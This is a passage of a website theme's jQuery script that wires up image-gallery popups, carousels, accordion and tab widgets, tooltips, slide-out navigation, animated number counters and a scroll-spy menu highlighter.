	jQuery(this).animateNumber({ 
			number: attrStat,
		}, 2000
	);
});


/******************************************************************
Portfolio Items Gallery
******************************************************************/

jQuery(".portfolio-items").magnificPopup({ 
    type: "image",
    delegate: ".icon-view",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});


jQuery(".team-members").magnificPopup({ 
    type: "image",
    delegate: ".mask [class^='icon-']",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});


/******************************************************************
Single Project Gallery
******************************************************************/


jQuery(".project-gallery").each(function () {
	jQuery(this).magnificPopup({ 
		type: "image",
		delegate: "a",
		gallery: {
			enabled: true
		},
		callbacks: {
			change: function() {
				if (this.isOpen) {
					this.wrap.addClass('mfp-open');
				}
			}
		}
	});
});

/******************************************************************
Meet the Team Gallery
******************************************************************/

jQuery(".section.team").magnificPopup({ 
    type: "image",
    delegate: ".mask [class^='icon-']",
    gallery: {
        enabled: true
    },
    callbacks: {
        change: function() {
            if (this.isOpen) {
                this.wrap.addClass('mfp-open');
            }
        }
    }
});

/******************************************************************
Portfolio Grid Carousel
******************************************************************/

var portfolioCarousel = jQuery('.portfolio-carousel');

portfolioCarousel.owlCarousel({
    items: 1,
    loop: true,
    dots: true,
    nav: false,
    slideBy: 1
})

// Go to the next item
jQuery('.section.latest-works .nav-next').click(function() {
    portfolioCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.section.latest-works .nav-prev').click(function() {
    portfolioCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Portfolio Previews Carousel
******************************************************************/

var projectCarousel = jQuery('.project-carousel .previews');

projectCarousel.owlCarousel({
    items: 1,
    dots: false,
    loop: true,
    nav: false,
    autoplay:true,
    slideBy: 1
})

// Go to the next item
jQuery('.project-carousel .nav-next').click(function() {
    projectCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.project-carousel .nav-prev').click(function() {
    projectCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Testimonials Carousel
******************************************************************/

var testimonialCarousel = jQuery('.testimonials-slider');

testimonialCarousel.owlCarousel({
    items: 1,
    loop: true,
    dots: false,
    nav: false,
    margin: 60,
    slideBy: 1
});

// Go to the next item
jQuery('.nexus-testimonials-slider .nav-next').click(function() {
    testimonialCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.nexus-testimonials-slider .nav-prev').click(function() {
    testimonialCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Services Carousel
******************************************************************/

var servicesCarousel = jQuery('.services-slider');

servicesCarousel.owlCarousel({
    items: 1,
    loop: false,
    dots: false,
    nav: false,
    margin: 20,
    slideBy: 1,
    responsive:{
        720:{                
            items: 2
        },
        1100:{                
            items: 3
        }
    }
});

// Go to the next item
jQuery('.section.services .nav-next , .nexus-services-slider .nav-next').click(function() {
    servicesCarousel.trigger('next.owl.carousel');
})

// Go to the previous item
jQuery('.section.services .nav-prev , .nexus-services-slider .nav-prev').click(function() {
    servicesCarousel.trigger('prev.owl.carousel');
})

/******************************************************************
Clients Carousel
******************************************************************/

jQuery('.clients-slider').owlCarousel({
    items: 1,
    loop: true,
    dots: true,
    nav: false,
    margin: 35,
    slideBy: 1,
    autoplay:true,
    autoplayTimeout: 4000,
    autoplayHoverPause:true,
    responsive:{
        460:{                
            items: 2
        },
        720:{                
            items: 3
        }
    }
});

/******************************************************************
Footer Testimonials Carousel
******************************************************************/

jQuery('.footer-testimonials').owlCarousel({
    items: 1,
    loop: true,
    dots: false,
    nav: true,
    navText: [],
    margin: 20,
    slideBy: 1
});

}); // End document.ready


/* Interactive Elements
================================================================ */

/******************************************************************
Accordion
******************************************************************/

function accordion() {

    jQuery('.accordion > * > *:first-child').click(function () {

        var $parent = jQuery(this).parent();

        $parent.toggleClass('active');
        $parent.siblings().removeClass('active');
        $parent.siblings().find('> *:first-child ~ *').slideUp(420);
        jQuery(this).find('~ *').slideToggle(420);

    });
  
}

jQuery(accordion);

/******************************************************************
Tabs
******************************************************************/

function tabs() {

    jQuery('.tabs .nav li').click(function() {

        var $section = jQuery(this).parents('.tabs').find('section');

        jQuery(this).siblings().removeClass('active');
        jQuery(this).addClass('active');
        $section.slideUp(420);
        $section.eq(jQuery(this).index()).slideDown(420);
        return false;

    });
  
}

jQuery(tabs);

/******************************************************************
Tooltip
******************************************************************/
//http://www.tipue.com/tipr/

(function ($) {
    $.fn.tipr = function (options) {
        var set = $.extend({
            "speed": 200,
            "mode": "bottom"
        }, options);
        return this.each(function () {
            var tipr_cont = ".tipr_container_" + set.mode;
            jQuery(this).hover(function () {
                var out = '<div class="tipr_container_' + set.mode + '"><div class="tipr_point_' + set.mode + '"><div class="tipr_content">' + jQuery(this).attr("data-tip") + "</div></div></div>";
                jQuery(this).append(out);
                var w_t = jQuery(tipr_cont).outerWidth();
                var w_e = jQuery(this).width();
                var m_l = w_e / 2 - w_t / 2;
                jQuery(tipr_cont).css("margin-left", m_l + "px");
                jQuery(this).removeAttr("title");
                jQuery(tipr_cont).fadeIn(set.speed)
            }, function () {
                jQuery(tipr_cont).remove()
            })
        })
    }
})(jQuery);

/* Control Panel Navigation
================================================================ */

jQuery(document).ready(function() {

    var cpContainer = jQuery('#cp-nav');

    // create the cp nav HTML
    function cpNav() {

        jQuery("#cp-trigger").detach().prependTo('body') // relocate the cp-trigger in the DOM
        jQuery("#logo").clone().removeAttr('id').prependTo(cpContainer); // clone the logo into the cp nav
        jQuery("#search").clone().removeAttr('id').prependTo(cpContainer); // clone the search box into the cp nav
        jQuery("#app-header .main-nav > ul").clone().appendTo(cpContainer); // clone the main nav into the cp nav container
        jQuery("#copyright").clone().removeAttr('id').appendTo(cpContainer); // clone the copyright into the cp nav

    } // End cpNav()

    jQuery(cpNav);

}); // End document.ready

jQuery(window).load(function(){

    function toggleCP(state) {

        var scaleFactorWhenNavActive = 0.65; // change me if CSS body.cp-active #site-content transform:scale factor ever changes! 

        var vPos = jQuery('html').scrollTop(); // my current scroll position in px

        // webkit doesn't consider the html container to have scrolled, so let's check the body container instead
        if(vPos == 0) vPos = jQuery('body').scrollTop();

        var screenHeight = jQuery(window).height();
        var screenHeightFactor = screenHeight*0.15; // this is the height of the body:before, which is a height of 15%

        if(jQuery('body').hasClass('cp-active')) {  // are we currently in scaled-small mode about to switch back?
            // yes we are, so toggle and then scroll "down" the larger page to compensate
            if(state != 1) {
                jQuery('body').toggleClass('cp-active');
                jQuery('.cp-trigger').toggleClass('nav-trigger-animate');
                jQuery('body,html').animate({scrollTop:Number((vPos + screenHeightFactor)/scaleFactorWhenNavActive) + 1 },0);
            }
        } else {
            // no, we are not, so toggle and then scroll "up" the smaller page to compensate
            if(state != 0) {
                jQuery('body').toggleClass('cp-active');
                jQuery('.cp-trigger').toggleClass('nav-trigger-animate');
                jQuery('body,html').animate({scrollTop:Number((vPos * scaleFactorWhenNavActive) - (screenHeightFactor))},0);
            }
        }
     
    } // End toggleCP()

    jQuery('#cp-trigger').click(function() {
        toggleCP();
    });
   jQuery('#cp-nav a').click(function() {
        toggleCP(0);
    });

}); // End window.load

/* Flyout Navigation
================================================================ */

jQuery(document).ready(function() {

    var fnContainer = jQuery('#flyout-nav');

    // create the flyout nav HTML
    function flyoutNav() {

        jQuery("#flyout-trigger").detach().prependTo('body') // relocate the flyout-trigger in the DOM
        jQuery("#app-header .main-nav > ul , #app-header .main-nav > div > ul").clone().appendTo(fnContainer); // clone the main nav into the flyout nav container
        jQuery("#app-header .logo").clone().prependTo(fnContainer); // clone the logo into the off-canvas nav

    } // End flyoutNav()

    jQuery(flyoutNav);

}); // End document.ready

jQuery(window).load(function(){

    function toggleFlyout(state) {

        if(jQuery('body').hasClass('flyout-active')) {  // are we currently in scaled-small mode about to switch back?
            // yes we are, so toggle and then scroll "down" the larger page to compensate
            if(state != 1) {
                jQuery('body').toggleClass('flyout-active');
                jQuery('#flyout-trigger').toggleClass('nav-trigger-animate');
                jQuery('#site-overlay').toggleClass('invisible');
            }
        } else {
            // no, we are not, so toggle and then scroll "up" the smaller page to compensate
            if(state != 0) {
                jQuery('body').toggleClass('flyout-active');
                jQuery('#flyout-trigger').toggleClass('nav-trigger-animate');
                jQuery('#site-overlay').toggleClass('invisible');
            }
        }

    } // End toggleFlyout()

    // toggle the flyout nav
    jQuery('#flyout-trigger').click(function() {
        toggleFlyout();
    });

    jQuery('#flyout-nav a, .site-overlay').click(function() {
        toggleFlyout(0);
    });

}); // End window.load

/******************************************************************
Opera Flyout Nav
******************************************************************/

jQuery(document).ready(function() {

    // Our custom control panel nav doesn't work in Opera, so we need a fallback
    function operaNav() {

        jQuery('#cp-trigger').hide(); // hide the regular cp-canvas nav trigger
        jQuery('#flyout-trigger').show().addClass('opera-trigger'); // show the mobile off-canvas nav trigger

    } // End operaNav()

    // are we browsing with Opera?
    if (isOpera = !!window.opera || navigator.userAgent.indexOf(' OPR/') >= 0) { 
        // yes
        operaNav();
    } else {
        // no
    }

}); // End document.ready


jQuery(window).load(function(){

var highest = null;
var hi = 0;
jQuery(".welcome-content").each(function(){
  var h = jQuery(this).outerHeight();
  if(h > hi){
     hi = h;
     highest = jQuery(this);  
  }
  jQuery(this).css("height", hi)    
});

}); // End window.load

/******************************************************************
Animate Numbers
******************************************************************/

/** @preserve jQuery animateNumber plugin v0.0.10
 * (c) 2013, Alexandr Borisov.
 * https://github.com/aishek/jquery-animateNumber
 */

// ['...'] notation using to avoid names minification by Google Closure Compiler
(function($) {
  var reverse = function(value) {
    return value.split('').reverse().join('');
  };

  var defaults = {
    numberStep: function(now, tween) {
      var floored_number = Math.floor(now),
          target = jQuery(tween.elem);

      target.text(floored_number);
    }
  };

  var handle = function( tween ) {
    var elem = tween.elem;
    if ( elem.nodeType && elem.parentNode ) {
      var handler = elem._animateNumberSetter;
      if (!handler) {
        handler = defaults.numberStep;
      }
      handler(tween.now, tween);
    }
  };

  if (!$.Tween || !$.Tween.propHooks) {
    $.fx.step.number = handle;
  } else {
    $.Tween.propHooks.number = {
      set: handle
    };
  }

  var extract_number_parts = function(separated_number, group_length) {
    var numbers = separated_number.split('').reverse(),
        number_parts = [],
        current_number_part,
        current_index,
        q;

    for(var i = 0, l = Math.ceil(separated_number.length / group_length); i < l; i++) {
      current_number_part = '';
      for(q = 0; q < group_length; q++) {
        current_index = i * group_length + q;
        if (current_index === separated_number.length) {
          break;
        }

        current_number_part = current_number_part + numbers[current_index];
      }
      number_parts.push(current_number_part);
    }

    return number_parts;
  };

  var remove_precending_zeros = function(number_parts) {
    var last_index = number_parts.length - 1,
        last = reverse(number_parts[last_index]);

    number_parts[last_index] = reverse(parseInt(last, 10).toString());
    return number_parts;
  };

  $.animateNumber = {
    numberStepFactories: {
      /**
       * Creates numberStep handler, which appends string to floored animated number on each step.
       *
       * @example
       * // will animate to 100 with "1 %", "2 %", "3 %", ...
       * jQuery('#someid').animateNumber({
       *   number: 100,
       *   numberStep: $.animateNumber.numberStepFactories.append(' %')
       * });
       *
       * @params {String} suffix string to append to animated number
       * @returns {Function} numberStep-compatible function for use in animateNumber's parameters
       */
      append: function(suffix) {
        return function(now, tween) {
          var floored_number = Math.floor(now),
              target = jQuery(tween.elem);

          target.prop('number', now).text(floored_number + suffix);
        };
      },

      /**
       * Creates numberStep handler, which format floored numbers by separating them to groups.
       *
       * @example
       * // will animate with 1 ... 217,980 ... 95,217,980 ... 7,095,217,980
       * jQuery('#world-population').animateNumber({
       *    number: 7095217980,
       *    numberStep: $.animateNumber.numberStepFactories.separator(',')
       * });
       *
       * @params {String} [separator=' '] string to separate number groups
       * @params {String} [group_length=3] number group length
       * @returns {Function} numberStep-compatible function for use in animateNumber's parameters
       */
      separator: function(separator, group_length) {
        separator = separator || ' ';
        group_length = group_length || 3;

        return function(now, tween) {
          var floored_number = Math.floor(now),
              separated_number = floored_number.toString(),
              target = jQuery(tween.elem);

          if (separated_number.length > group_length) {
            var number_parts = extract_number_parts(separated_number, group_length);

            separated_number = remove_precending_zeros(number_parts).join(separator);
            separated_number = reverse(separated_number);
          }

          target.prop('number', now).text(separated_number);
        };
      }
    }
  };

  $.fn.animateNumber = function() {
    var options = arguments[0],
        settings = $.extend({}, defaults, options),

        target = jQuery(this),
        args = [settings];

    for(var i = 1, l = arguments.length; i < l; i++) {
      args.push(arguments[i]);
    }

    // needs of custom step function usage
    if (options.numberStep) {
      // assigns custom step functions
      var items = this.each(function(){
        this._animateNumberSetter = options.numberStep;
      });

      // cleanup of custom step functions after animation
      var generic_complete = settings.complete;
      settings.complete = function() {
        items.each(function(){
          delete this._animateNumberSetter;
        });

        if ( generic_complete ) {
          generic_complete.apply(this, arguments);
        }
      };
    }

    return target.animate.apply(target, args);
  };

}(jQuery));

/******************************************************************
Stats Animated Numbers
******************************************************************/

stat = jQuery('[id^="stat-"]');

var statsDone = true;

	/*jQuery(function($) {
		$(".fact").appear(function(){
			$('.fact').each(function(){
		       	var dataperc = $(this).attr('data-perc');
				$(this).find('.factor').delay(6000).countTo({
			        from: 0,
			        to: dataperc,
			        speed: 3000,
			        refreshInterval: 50,
	            
        		});  
			});
		});
	});*/

jQuery(window).on("load scroll", function(d,h) {
	var a , b;
    stat.each(function(i) {
        a = jQuery(this).offset().top + jQuery(this).height();
        b = jQuery(window).scrollTop() + jQuery(window).height();
        /*statSep = $.animateNumber.numberStepFactories.separator(',');*/
        attrStat = jQuery(this).attr('data-val');
        if (a < b) {
				if(!jQuery(this).hasClass( "inactive" )){
					jQuery(this).countTo({
						from: 0,
						to: attrStat,
						speed: 2000,
						refreshInterval: 50,
	            
					});
					jQuery(this).addClass("inactive");
				}

        }
    });
});

/******************************************************************
Scroll Spy
******************************************************************/

jQuery(window).load(function(){

  // http://jsfiddle.net/mekwall/up4nu/

  // Cache selectors
  var lastId,
      topMenu = jQuery(".main-nav ul, #cp-nav ul"),
      topMenuHeight = topMenu.outerHeight()+15,
      // All list items
      menuItems = topMenu.find("a"),
      // Anchors corresponding to menu items
      scrollItems = menuItems.map(function(){
        var item = jQuery(jQuery(this).attr("href"));
        if (item.length) { return item; }
      });

  // Bind to scroll
  jQuery(window).scroll(function(){
     // Get container scroll position
     var fromTop = jQuery(this).scrollTop()+topMenuHeight;
     
     // Get id of current scroll item
     var cur = scrollItems.map(function(){
       if (jQuery(this).offset().top < fromTop)
         return this;
     });
     // Get the id of the current element
     cur = cur[cur.length-1];
     var id = cur && cur.length ? cur[0].id : "";
     
     if (lastId !== id) {
         lastId = id;
         // Set/remove active class
         menuItems
           .parent().removeClass("active")
           .end().filter("[href=#"+id+"]").parent().addClass("active");
     }                   
  });

}); // End window.load